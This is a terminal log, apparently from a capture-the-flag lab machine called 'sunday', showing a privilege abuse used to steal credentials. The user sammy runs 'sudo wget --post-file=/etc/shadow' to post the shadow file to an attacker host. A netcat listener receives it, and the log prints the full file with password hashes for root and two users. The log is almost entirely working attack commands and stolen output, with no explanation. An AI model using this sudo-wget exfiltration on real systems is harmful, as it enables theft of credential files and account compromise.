 root@kali:~# ssh sammy@10.10.10.76 -p 22022
Password:
Last login: Sat Sep 22 22:50:02 2018 from 10.10.14.45
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ sudo wget --post-file=/etc/shadow http://10.10.14.45:8080
--22:50:55--  http://10.10.14.45:8080/
           => `index.html'
Connecting to 10.10.14.45:8080... connected.
HTTP request sent, awaiting response...
root@kali:~# nc -nlvp 8080
listening on [any] 8080 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.76] 39612
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.14.45:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::